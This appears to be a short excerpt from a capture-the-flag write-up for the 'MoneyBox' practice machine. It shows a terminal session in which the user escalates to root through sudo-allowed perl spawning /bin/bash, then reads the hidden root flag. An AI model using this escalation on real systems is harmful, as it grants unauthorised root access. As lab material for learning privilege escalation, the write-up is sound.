 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# ls
user2.txt
root@MoneyBox:/home/lily# cd /root
root@MoneyBox:~# ls
root@MoneyBox:~# ls -a
.  ..  .bash_history  .bashrc  .local  .profile  .root.txt
root@MoneyBox:~# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....